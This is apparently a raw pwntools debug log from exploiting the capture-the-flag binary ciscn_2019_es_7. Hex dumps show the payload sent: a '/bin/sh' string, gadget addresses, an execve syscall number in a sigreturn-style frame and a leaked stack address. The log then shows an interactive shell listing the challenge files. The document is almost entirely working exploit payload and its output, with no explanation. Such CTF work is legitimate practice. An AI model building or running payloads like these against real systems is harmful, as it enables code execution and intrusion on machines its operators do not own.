 [DEBUG] Sent 0x19 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/sh·│····│····│
00000010 f1 04 40 00 00 00 00 00 0a │··@·│····│·│
00000019
[DEBUG] Received 0x30 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/sh·│····│····│
00000010 f1 04 40 00 00 00 00 00 0a 05 40 00 00 00 00 00 │··@·│····│··@·│····│
00000020 e8 c4 7c a6 fd 7f 00 00 b0 7a 23 82 01 00 00 00 │··|·│····│·z#·│····│
00000030
[DEBUG] Sent 0x119 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/sh·│····│····│
00000010 da 04 40 00 00 00 00 00 01 05 40 00 00 00 00 00 │··@·│····│··@·│····│
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000080 00 00 00 00 00 00 00 00 a0 c3 7c a6 fd 7f 00 00 │····│····│··|·│····│
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
000000b0 3b 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │;···│····│····│····│
000000c0 e8 c4 7c a6 fd 7f 00 00 01 05 40 00 00 00 00 00 │··|·│····│··@·│····│
000000d0 00 00 00 00 00 00 00 00 33 00 00 00 00 00 00 00 │····│····│3···│····│
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000110 00 00 00 00 00 00 00 00 0a │····│····│·│
00000119
stack_addr: 0x7ffda67cc4e8
/bin/sh_addr: 0x7ffda67cc3a0
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/sh·│····│····│
00000010 da 04 40 00 00 00 00 00 01 05 40 00 00 00 00 00 │··@·│····│··@·│····│
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000030
/bin/sh\x00\x00\x00\x00\x00\x00\x00\x00\x00\xda@\x00\x00\x00\x00\x00\x05@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x0ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x34 bytes:
b'ciscn2.py  ciscn_2019_es_7  ciscn_2019_es_7.py\tcore\n'
ciscn2.py  ciscn_2019_es_7  ciscn_2019_es_7.py    core